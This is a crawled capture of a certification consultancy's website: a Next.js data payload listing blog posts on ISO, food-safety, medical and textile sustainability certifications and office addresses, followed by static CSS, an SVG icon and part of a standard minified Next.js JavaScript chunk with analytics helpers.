compliance.\",\"thumbnail\":\"GMPGoodManufacturingPracticesBanner11jpg1758301670660bp8ek.jpg\",\"description\":\"$1b\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:07:53.463Z\",\"updatedAt\":\"2025-09-19T17:07:53.463Z\",\"__v\":0},{\"_id\":\"68cd8e1f71512d786b2c0094\",\"title\":\"FSSC 22000 Certification: Ensuring Global Food Safety Standards\",\"slug\":\"fssc-22000-certification-ensuring-global-food-safety-standards\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0faef8f4117819f6dbc\"],\"summary\":\"Achieve FSSC 22000 certification and demonstrate your commitment to food safety. Expert guidance from an accredited FSSC 22000 certification agency for food safety management systems.\",\"thumbnail\":\"FSSC22000CertificationFoodSafetySystemCertificationBanner1jpg1758301724059wsyti.jpg\",\"description\":\"$1c\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:08:47.083Z\",\"updatedAt\":\"2025-09-19T17:08:47.083Z\",\"__v\":0},{\"_id\":\"68cd8ece71512d786b2c00c6\",\"title\":\"Halal Certification: Ensure Compliance with Islamic Standards\",\"slug\":\"halal-certification-ensure-compliance-with-islamic-standards\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0faef8f4117819f6dbc\"],\"summary\":\"Trusted Halal certification agency providing expert services to help your business meet Islamic dietary laws and expand into global markets.\",\"thumbnail\":\"HalalCertificationAgencyEnsureYourProductsMeetIslamicStandardsBanner1jpg1758301889270edxdn.jpg\",\"description\":\"$1d\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:11:42.601Z\",\"updatedAt\":\"2025-09-19T17:11:42.601Z\",\"__v\":0},{\"_id\":\"68cd8ef271512d786b2c00d1\",\"title\":\"Prioritize Food Safety Excellence with ISO 22000 Certification\",\"slug\":\"prioritize-food-safety-excellence-with-iso-22000-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c0faef8f4117819f6dbc\"],\"summary\":\"Achieve food safety excellence with ISO 22000 certification. Youable offers expert consulting services to help your organization implement a robust Food Safety Management System.\",\"thumbnail\":\"ISO22000CertificationFoodSafetyManagementConsultingBanner1jpg1758301923068mk5v6.jpg\",\"description\":\"$1e\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:12:18.148Z\",\"updatedAt\":\"2025-09-19T17:12:18.148Z\",\"__v\":0}]},{\"blog\":[],\"_id\":\"68a6c10cef8f4117819f6dc0\",\"title\":\"IT Industry\",\"slug\":\"it-industry\",\"description\":\"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-08-21T06:47:40.768Z\",\"updatedAt\":\"2025-09-19T17:14:09.840Z\",\"__v\":0,\"type\":\"industry\",\"thumbnail\":\"images2jpeg1758300285314i9n5y.jpeg\",\"industry\":[{\"_id\":\"68cd87df71512d786b2bff5e\",\"title\":\"Achieve Excellence in IT Service Management with ISO 20000-1 Certification\",\"slug\":\"achieve-excellence-in-it-service-management-with-iso-20000-1-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c10cef8f4117819f6dc0\"],\"summary\":\"Achieve ISO 20000-1 certification for your IT service management system. Get an ISO 20000-1 certification estimate and expert guidance for improved service quality, efficiency, and compliance.\",\"thumbnail\":\"ISO200001CertificationInformationTechnologyServiceManagementBanner1jpg1758300124534xcduo.jpg\",\"description\":\"$1f\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T16:42:07.468Z\",\"updatedAt\":\"2025-09-19T17:01:10.726Z\",\"__v\":0},{\"_id\":\"68cd8f6171512d786b2c00fa\",\"title\":\"Robust Information Security with ISO 27001 Certification\",\"slug\":\"robust-information-security-with-iso-27001-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c10cef8f4117819f6dc0\"],\"summary\":\"Achieve ISO 27001 certification and strengthen your information security. Comprehensive support for ISMS implementation, risk assessment, audits, and compliance management.\",\"thumbnail\":\"ISO27001ConsultancyInformationSecurityManagementSystemCertificationBanner1jpg1758302028894heug8.jpg\",\"description\":\"$20\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:14:09.838Z\",\"updatedAt\":\"2025-09-19T17:14:09.838Z\",\"__v\":0}]},{\"blog\":[],\"_id\":\"68a6c11cef8f4117819f6dc4\",\"title\":\"Medical Industry\",\"slug\":\"medical-industry\",\"description\":\"Achieve certification in IT management, cybersecurity, and compliance with globally recognized standards.\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-08-21T06:47:56.056Z\",\"updatedAt\":\"2025-09-19T17:11:01.082Z\",\"__v\":0,\"type\":\"industry\",\"thumbnail\":\"images1jpeg1758300254106scrhu.jpeg\",\"industry\":[{\"_id\":\"68cd8d2971512d786b2c0058\",\"title\":\"Achieve Market Access and Compliance with CE Mark Certification\",\"slug\":\"achieve-market-access-and-compliance-with-ce-mark-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c11cef8f4117819f6dc4\"],\"summary\":\"Achieve CE Mark certification for your products and ensure compliance with EU regulations. Learn about CE certification marks, cost, and requirements.\",\"thumbnail\":\"CEbanner1jpg1758301478887mqph4.jpg\",\"description\":\"$21\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:04:41.678Z\",\"updatedAt\":\"2025-09-19T17:04:41.678Z\",\"__v\":0},{\"_id\":\"68cd8e4371512d786b2c009f\",\"title\":\"Global Recognition and Compliance with ISO 13485:2016 Certification\",\"slug\":\"global-recognition-and-compliance-with-iso-134852016-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c11cef8f4117819f6dc4\"],\"summary\":\"Achieve ISO 13485:2016 certification for your medical device company. Ensure global compliance, improve quality, and access new markets with expert guidance.\",\"thumbnail\":\"ISO134852016CertificationMedicalDeviceQualityManagementSystemBanner1jpg1758301745385h8xob.jpg\",\"description\":\"$22\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:09:23.702Z\",\"updatedAt\":\"2025-09-19T17:09:23.702Z\",\"__v\":0},{\"_id\":\"68cd8ea571512d786b2c00bb\",\"title\":\"Global Standard Compliance with Food and Drug Administration (FDA) Certification\",\"slug\":\"global-standard-compliance-with-food-and-drug-administration-fda-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c11cef8f4117819f6dc4\"],\"summary\":\"Achieve FDA certification for your food, drug, or medical device company. Ensure regulatory compliance, improve product safety, and access new markets with expert guidance on FDA certification costs and services.\",\"thumbnail\":\"FDACertificationFoodandDrugAdministrationRegistrationandComplianceBanner1jpg1758301845471xhjfr.jpg\",\"description\":\"$23\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:11:01.081Z\",\"updatedAt\":\"2025-09-19T17:11:01.081Z\",\"__v\":0}]},{\"blog\":[],\"_id\":\"68a6c12def8f4117819f6dc8\",\"title\":\"Sustainability \u0026 Compliance\",\"slug\":\"sustainability-compliance\",\"description\":\"Certify your business to uphold global sustainability and regulatory standards, ensuring responsible practices, environmental stewardship, and long-term compliance.\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-08-21T06:48:13.329Z\",\"updatedAt\":\"2025-09-19T17:17:35.814Z\",\"__v\":0,\"type\":\"industry\",\"thumbnail\":\"imagesjpeg1758300228618mnqfk.jpeg\",\"industry\":[{\"_id\":\"68cd879071512d786b2bff53\",\"title\":\"Achieve Ethical Excellence with WRAP Certification\",\"slug\":\"achieve-ethical-excellence-with-wrap-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Achieve WRAP certification to demonstrate your commitment to ethical production. Learn about WRAP certification requirements, cost, and process to build a responsible, sustainable business.\",\"thumbnail\":\"WRAPCertificationEnsureEthicalManufacturingandSocialResponsibilityBanner1jpg1758300044753jxzjl.jpg\",\"description\":\"$24\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T16:40:48.173Z\",\"updatedAt\":\"2025-09-19T17:01:34.405Z\",\"__v\":0},{\"_id\":\"68cd871b71512d786b2bff48\",\"title\":\"Achieve Ethical Excellence with BSCI Certification\",\"slug\":\"achieve-ethical-excellence-with-bsci-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Achieve BSCI certification and demonstrate your commitment to ethical practices. Learn about BSCI certification requirements, cost, and the certification process to build a responsible, sustainable business.\",\"thumbnail\":\"BSCICertificationEnsureSocialComplianceandEthicalPracticesBanner1jpg1758299928476fcvs7.jpg\",\"description\":\"$25\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T16:38:51.848Z\",\"updatedAt\":\"2025-09-19T17:01:48.476Z\",\"__v\":0},{\"_id\":\"68cd8d5671512d786b2c0063\",\"title\":\"Achieve Sustainability with HIGG Index Certification\",\"slug\":\"achieve-sustainability-with-higg-index-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Achieve HIGG Index certification to boost sustainability efforts. Learn about the process, cost, and benefits of this global standard.\",\"thumbnail\":\"HIGGIndexCertificationAchieveSustainableApparelandFootwearPracticesBanner1jpg17583015058507cvfn.jpg\",\"description\":\"$26\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:05:26.216Z\",\"updatedAt\":\"2025-09-19T17:05:26.216Z\",\"__v\":0},{\"_id\":\"68cd8e7671512d786b2c00b0\",\"title\":\"Global Recognition and Sustainability with GOTS Certification\",\"slug\":\"global-recognition-and-sustainability-with-gots-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Show your commitment to eco-friendly textiles with GOTS certification. Find out everything about the certification process, pricing, and eligibility criteria.\",\"thumbnail\":\"GOTSCertificationAchieveOrganicTextileCertificationforSustainableManufacturingBanner1jpg1758301800890zedim.jpg\",\"description\":\"$27\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:10:14.539Z\",\"updatedAt\":\"2025-09-19T17:10:14.539Z\",\"__v\":0},{\"_id\":\"68cd8f3d71512d786b2c00ef\",\"title\":\"Quality and Safety with OEKO-TEX Certification\",\"slug\":\"quality-and-safety-with-oeko-tex-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Get OEKO-TEX certified to ensure safe, sustainable textiles. Learn about requirements, costs, and the process to boost product safety and brand reputation.\",\"thumbnail\":\"OEKOTEXCertificationEnsureSafeandSustainableTextilesBanner1jpg1758302009394xz7ok.jpg\",\"description\":\"$28\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:13:33.141Z\",\"updatedAt\":\"2025-09-19T17:13:33.141Z\",\"__v\":0},{\"_id\":\"68cd8f8571512d786b2c0105\",\"title\":\"Sedex Certification: Elevate Your Business’s Ethical Standards\",\"slug\":\"sedex-certification-elevate-your-businesss-ethical-standards\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.\",\"thumbnail\":\"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg\",\"description\":\"$29\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:14:45.478Z\",\"updatedAt\":\"2025-09-19T17:14:45.478Z\",\"__v\":0},{\"_id\":\"68cd8f8c71512d786b2c010a\",\"title\":\"Sedex Certification: Elevate Your Business’s Ethical Standards\",\"slug\":\"sedex-certification-elevate-your-businesss-ethical-standards\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Achieve Sedex certification and demonstrate your commitment to ethical sourcing. Learn about Sedex certification requirements, cost, and the certification process to enhance your responsible business practices.\",\"thumbnail\":\"SedexCertificationEnsureEthicalSourcingandResponsibleSupplyChainPracticesbanner1jpg1758302070864ch052.jpg\",\"description\":\"$2a\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:14:52.243Z\",\"updatedAt\":\"2025-09-19T17:14:52.243Z\",\"__v\":0},{\"_id\":\"68cd8fb771512d786b2c0115\",\"title\":\"Sustainability and Global Recognition with GRS Certification\",\"slug\":\"sustainability-and-global-recognition-with-grs-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Get GRS certified and showcase your commitment to sustainability. Discover GRS certification requirements, process, and costs for products with recycled, eco-friendly content.\",\"thumbnail\":\"GRSCertificationGlobalRecycledStandardforSustainableProductsBanner1jpg1758302114093f3uez.jpg\",\"description\":\"$2b\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:15:35.512Z\",\"updatedAt\":\"2025-09-19T17:15:35.512Z\",\"__v\":0},{\"_id\":\"68cd8fdf71512d786b2c0120\",\"title\":\"Sustainability and Trust with OCS Certification for Textiles\",\"slug\":\"sustainability-and-trust-with-ocs-certification-for-textiles\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Achieve OCS certification for your textile products and demonstrate your commitment to sustainability. Learn about OCS textile certification requirements.\",\"thumbnail\":\"SustainabilityComplianceBanner1jpg1758302160945ydfam.jpg\",\"description\":\"$2c\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:16:15.047Z\",\"updatedAt\":\"2025-09-19T17:16:15.047Z\",\"__v\":0},{\"_id\":\"68cd900971512d786b2c012b\",\"title\":\"Sustainable Practices with FSC Certification\",\"slug\":\"sustainable-practices-with-fsc-certification\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Get FSC certified to show your commitment to sustainable sourcing. Explore FSC certification cost, requirements, and process to boost your brand's sustainability.\",\"thumbnail\":\"FSCCertificationEnsureResponsibleSourcingandEnvironmentalSustainabilityBanner1jpg175830219782928q7g.jpg\",\"description\":\"$2d\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:16:57.227Z\",\"updatedAt\":\"2025-09-19T17:16:57.227Z\",\"__v\":0},{\"_id\":\"68cd902f71512d786b2c0136\",\"title\":\"Unlock Sustainability with RCS Certification: Your Guide to Eco-Friendly Standards\",\"slug\":\"unlock-sustainability-with-rcs-certification-your-guide-to-eco-friendly-standards\",\"author\":\"68a6b8f7c429ed80df5c0b53\",\"comments\":[],\"category\":[\"68a6c12def8f4117819f6dc8\"],\"summary\":\"Achieve RCS certification for your products and showcase your commitment to sustainability. Learn about RCS certification requirements, pricing, and the full certification process.\",\"thumbnail\":\"RCSCertificationVerifyRecycledContentandSustainablePracticesBanner1jpg1758302236891917mv.jpg\",\"description\":\"$2e\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-19T17:17:35.813Z\",\"updatedAt\":\"2025-09-19T17:17:35.813Z\",\"__v\":0}]}]}],[\"$\",\"main\",null,{\"className\":\"min-h-screen\",\"children\":[\"$\",\"$L3\",null,{\"parallelRouterKey\":\"children\",\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L4\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":[[\"$\",\"div\",null,{\"className\":\"min-h-screen flex items-center justify-center bg-gray-50 px-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"max-w-md w-full text-center\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-9xl font-bold text-primary\",\"children\":\"404\"}],[\"$\",\"h2\",null,{\"className\":\"text-3xl font-semibold text-gray-900 mt-4 mb-2\",\"children\":\"Page Not Found\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-600 mb-8\",\"children\":\"Sorry, we couldn't find the page you're looking for. The page may have been moved or deleted.\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col sm:flex-row gap-4 justify-center\",\"children\":[[\"$\",\"$L2f\",null,{\"href\":\"/\",\"className\":\"bg-primary hover:bg-opacity-90 text-black font-semibold px-6 py-3 rounded-lg transition-colors\",\"children\":\"Go to Homepage\"}],[\"$\",\"$L2f\",null,{\"href\":\"/contact\",\"className\":\"border-2 border-primary hover:bg-primary hover:bg-opacity-10 text-black font-semibold px-6 py-3 rounded-lg transition-colors\",\"children\":\"Contact Us\"}]]}],[\"$\",\"div\",null,{\"className\":\"mt-12\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-gray-900 mb-4\",\"children\":\"Popular Pages\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col space-y-2\",\"children\":[[\"$\",\"$L2f\",null,{\"href\":\"/about\",\"className\":\"text-gray-600 hover:text-primary transition-colors\",\"children\":\"About Us\"}],[\"$\",\"$L2f\",null,{\"href\":\"/news\",\"className\":\"text-gray-600 hover:text-primary transition-colors\",\"children\":\"News \u0026 Updates\"}],[\"$\",\"$L2f\",null,{\"href\":\"/faq\",\"className\":\"text-gray-600 hover:text-primary transition-colors\",\"children\":\"FAQ\"}]]}]]}]]}]}],[]],\"forbidden\":\"$undefined\",\"unauthorized\":\"$undefined\"}]}],[\"$\",\"div\",null,{\"className\":\"fixed bottom-4 right-4 z-50\",\"children\":[\"$\",\"$L30\",null,{}]}],[\"$\",\"$L31\",null,{\"addresses\":[{\"_id\":\"68c6632366ae79e9f65603f0\",\"name\":\"Head Office\",\"description\":\"16192 Coastal Highway, Lewes, DE 19958, USA\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-14T06:39:31.123Z\",\"updatedAt\":\"2025-09-14T06:39:31.123Z\",\"__v\":0},{\"_id\":\"68c6633166ae79e9f65603f8\",\"name\":\"Regional Office\",\"description\":\"Alcove Rosetta Tower, Level-4, House no:33, Sonargaon Janapath Road, Sector-12, Uttara, Dhaka, Bangladesh\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-14T06:39:45.189Z\",\"updatedAt\":\"2025-09-14T06:39:45.189Z\",\"__v\":0},{\"_id\":\"68c6633b66ae79e9f65603fc\",\"name\":\"Chattogram Office\",\"description\":\"Plot #10, Road #5, G-Block, Halishahar Housing Estate, Chittagong\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-14T06:39:55.401Z\",\"updatedAt\":\"2025-09-21T10:42:04.122Z\",\"__v\":0},{\"_id\":\"68c6634666ae79e9f6560400\",\"name\":\"India Office\",\"description\":\"600, Sarat Chatterjee Road, Howrah – 711102, West Bengal, India\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-14T06:40:06.947Z\",\"updatedAt\":\"2025-09-14T06:40:06.947Z\",\"__v\":0},{\"_id\":\"68c6635166ae79e9f6560404\",\"name\":\"Korea Office\",\"description\":\"638, Seobusaet-gil, Geumcheon-gu, Seoul, Republic of Korea\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-14T06:40:17.605Z\",\"updatedAt\":\"2025-09-14T06:40:17.605Z\",\"__v\":0},{\"_id\":\"68c6635b66ae79e9f6560408\",\"name\":\"Turkey Office\",\"description\":\"Adalet, 2132/2 Sk No:3/45, 35530 Bayraklı/Izmir\",\"isActive\":true,\"isDeleted\":false,\"deletedAt\":null,\"createdAt\":\"2025-09-14T06:40:27.876Z\",\"updatedAt\":\"2025-09-14T06:40:27.876Z\",\"__v\":0}]}]]}]]}]\n"])</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"3044e4134cae4f9bb1d3056cba4e2b68","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://youable.net/_next/static/css/253974f8e6f7c1b1.css
body_size: -213
content:
@keyframes blind-open{0%{transform:rotateY(0deg)}to{transform:rotateY(90deg);opacity:0}}.animate-blind-open{animation:blind-open .8s ease-in-out forwards;transform-origin:left;backface-visibility:hidden}

--- FILE ---
content_type: image/svg+xml
request_url: https://youable.net/logo/gg_facebook.svg
body_size: -72
content:
<svg width="20" height="20" viewBox="0 0 20 20" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M7.66512 17.9163H10.9985V11.2413H14.0018L14.3318 7.92467H10.9985V6.24967C10.9985 6.02866 11.0863 5.8167 11.2425 5.66042C11.3988 5.50414 11.6108 5.41634 11.8318 5.41634H14.3318V2.08301H11.8318C10.7267 2.08301 9.66691 2.52199 8.88551 3.3034C8.10411 4.0848 7.66512 5.14461 7.66512 6.24967V7.92467H5.99846L5.66846 11.2413H7.66512V17.9163Z" fill="#FEFEFE"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://youable.net/_next/static/chunks/841-5a09c3916b836a07.js
body_size: 3413
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[841],{1469:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return u},getImageProps:function(){return i}});let r=n(8229),a=n(8883),l=n(3063),o=r._(n(1193));function i(e){let{props:t}=(0,a.getImgProps)(e,{defaultLoader:o.default,imgConf:{deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1}});for(let[e,n]of Object.entries(t))void 0===n&&delete t[e];return{props:t}}let u=l.Image},2374:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{cancelIdleCallback:function(){return r},requestIdleCallback:function(){return n}});let n="undefined"!=typeof self&&self.requestIdleCallback&&self.requestIdleCallback.bind(window)||function(e){let t=Date.now();return self.setTimeout(function(){e({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-t))}})},1)},r="undefined"!=typeof self&&self.cancelIdleCallback&&self.cancelIdleCallback.bind(window)||function(e){return clearTimeout(e)};("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},2714:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"setAttributesFromProps",{enumerable:!0,get:function(){return l}});let n={acceptCharset:"accept-charset",className:"class",htmlFor:"for",httpEquiv:"http-equiv",noModule:"noModule"},r=["onLoad","onReady","dangerouslySetInnerHTML","children","onError","strategy","stylesheets"];function a(e){return["async","defer","noModule"].includes(e)}function l(e,t){for(let[l,o]of Object.entries(t)){if(!t.hasOwnProperty(l)||r.includes(l)||void 0===o)continue;let i=n[l]||l.toLowerCase();"SCRIPT"===e.tagName&&a(i)?e[i]=!!o:e.setAttribute(i,String(o)),(!1===o||"SCRIPT"===e.tagName&&a(i)&&(!o||"false"===o))&&(e.setAttribute(i,""),e.removeAttribute(i))}}("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},3554:(e,t,n)=>{n.r(t),n.d(t,{default:()=>a.a});var r=n(9243),a=n.n(r),l={};for(let e in r)"default"!==e&&(l[e]=()=>r[e]);n.d(t,l)},4416:(e,t,n)=>{n.d(t,{A:()=>r});let r=(0,n(9946).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},5196:(e,t,n)=>{n.d(t,{A:()=>r});let r=(0,n(9946).A)("Check",[["path",{d:"M20 6 9 17l-5-5",key:"1gmf2c"}]])},5695:(e,t,n)=>{var r=n(8999);n.o(r,"usePathname")&&n.d(t,{usePathname:function(){return r.usePathname}})},6063:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.sendGTMEvent=void 0,t.GoogleTagManager=function(e){let{gtmId:t,gtmScriptUrl:n="https://www.googletagmanager.com/gtm.js",dataLayerName:i="dataLayer",auth:u,preview:c,dataLayer:d,nonce:s}=e;o=i;let f="dataLayer"!==i?"&l=".concat(i):"";return(0,a.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-gtm"}})},[]),(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l.default,{id:"_next-gtm-init",dangerouslySetInnerHTML:{__html:"\n      (function(w,l){\n        w[l]=w[l]||[];\n        w[l].push({'gtm.start': new Date().getTime(),event:'gtm.js'});\n        ".concat(d?"w[l].push(".concat(JSON.stringify(d),")"):"","\n      })(window,'").concat(i,"');")},nonce:s}),(0,r.jsx)(l.default,{id:"_next-gtm","data-ntpc":"GTM",src:"".concat(n,"?id=").concat(t).concat(f).concat(u?"&gtm_auth=".concat(u):"").concat(c?"&gtm_preview=".concat(c,"&gtm_cookies_win=x"):""),nonce:s})]})};let r=n(5155),a=n(2115),l=function(e){return e&&e.__esModule?e:{default:e}}(n(3554)),o="dataLayer";t.sendGTMEvent=(e,t)=>{let n=t||o;window[n]=window[n]||[],window[n].push(e)}},6259:(e,t,n)=>{let r;Object.defineProperty(t,"__esModule",{value:!0}),t.GoogleAnalytics=function(e){let{gaId:t,debugMode:n,dataLayerName:i="dataLayer",nonce:u}=e;return void 0===r&&(r=i),(0,l.useEffect)(()=>{performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-ga"}})},[]),(0,a.jsxs)(a.Fragment,{children:[(0,a.jsx)(o.default,{id:"_next-ga-init",dangerouslySetInnerHTML:{__html:"\n          window['".concat(i,"'] = window['").concat(i,"'] || [];\n          function gtag(){window['").concat(i,"'].push(arguments);}\n          gtag('js', new Date());\n\n          gtag('config', '").concat(t,"' ").concat(n?",{ 'debug_mode': true }":"",");")},nonce:u}),(0,a.jsx)(o.default,{id:"_next-ga",src:"https://www.googletagmanager.com/gtag/js?id=".concat(t),nonce:u})]})},t.sendGAEvent=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];if(void 0===r)return void console.warn("@next/third-parties: GA has not been initialized");window[r]?window[r].push(arguments):console.warn("@next/third-parties: GA dataLayer ".concat(r," does not exist"))};let a=n(5155),l=n(2115),o=function(e){return e&&e.__esModule?e:{default:e}}(n(3554))},6766:(e,t,n)=>{n.d(t,{default:()=>a.a});var r=n(1469),a=n.n(r)},8309:(e,t,n)=>{n.d(t,{A:()=>r});let r=(0,n(9946).A)("CircleMinus",[["circle",{cx:"12",cy:"12",r:"10",key:"1mglay"}],["path",{d:"M8 12h8",key:"1wcyev"}]])},8930:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){let{html:t,height:n=null,width:l=null,children:o,dataNtpc:i=""}=e;return(0,a.useEffect)(()=>{i&&performance.mark("mark_feature_usage",{detail:{feature:"next-third-parties-".concat(i)}})},[i]),(0,r.jsxs)(r.Fragment,{children:[o,t?(0,r.jsx)("div",{style:{height:null!=n?"".concat(n,"px"):"auto",width:null!=l?"".concat(l,"px"):"auto"},"data-ntpc":i,dangerouslySetInnerHTML:{__html:t}}):null]})};let r=n(5155),a=n(2115)},9243:(e,t,n)=>{Object.defineProperty(t,"__esModule",{value:!0}),!function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{default:function(){return h},handleClientScriptLoad:function(){return m},initScriptLoader:function(){return y}});let r=n(8229),a=n(6966),l=n(5155),o=r._(n(7650)),i=a._(n(2115)),u=n(2830),c=n(2714),d=n(2374),s=new Map,f=new Set,g=e=>{if(o.default.preinit)return void e.forEach(e=>{o.default.preinit(e,{as:"style"})});{let t=document.head;e.forEach(e=>{let 